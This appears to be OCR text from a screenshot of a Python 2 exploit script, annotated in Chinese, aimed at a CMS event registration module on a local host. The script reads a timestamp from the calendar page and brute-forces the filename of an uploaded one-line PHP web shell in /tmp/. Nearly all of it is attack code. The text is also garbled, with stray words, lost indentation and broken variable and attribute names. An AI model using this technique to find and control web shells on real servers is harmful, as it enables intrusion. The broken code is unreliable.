 exp.py
File Edit Search Options Help
import requests
#url
url_base="http://192.168.1.4/index.php?"
url
url_time_search="module=eventregistration&action=eventsCalendar"
#find time
result=requests.get(url_base+url_time_search)
get到网页中的
html=result.content
print html
时间戳
index=r.content.find("History.pushState")
if index:
time=html[index:index+60].split('rel')[1].split('\'')[1]
else:
print 'find time wrong!'
exit(0)
print "time"+time
#find YiJuHua.php
for i in range(int(time),int(time)-30,-1):
url="http://192.168.1.4/tmp/"+str(i)+"_YiJuHua.php"
result=requests.get(url)
if result.status.code==200:
print "find YiJuHua.php in:"+url
根据时间戳回溯遍历
一句话木马